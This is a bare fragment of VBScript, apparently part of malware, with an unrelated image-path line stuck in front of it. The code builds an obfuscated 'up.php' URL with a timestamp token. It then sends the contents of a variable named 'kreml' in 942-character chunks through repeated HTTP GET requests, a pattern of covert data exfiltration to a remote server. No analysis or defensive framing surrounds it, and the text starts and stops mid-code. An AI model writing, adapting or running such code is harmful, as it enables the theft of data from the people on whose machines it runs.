 if Len(kreml)>0 Then
tsip=replace(now()," ","")
tsip=replace(tsip,":","")
tsip=replace(tsip,".","")
tsip=replace(tsip,"/","")
tsip=left(tsip&"12435687",14)& "="
uri=uri+"u"+"p"+"."+"p"+"h"+"p"+"?" & tsip
do while Len(kreml)>0
tsip=Left(kreml,942)
xhttp.Open "GET",uri&tsip,False
xhttp.Send
if Len(kreml)>942 Then
kreml=Right(kreml,Len(kreml)-942)
else
kreml=Right(kreml,0)
End if
loop
else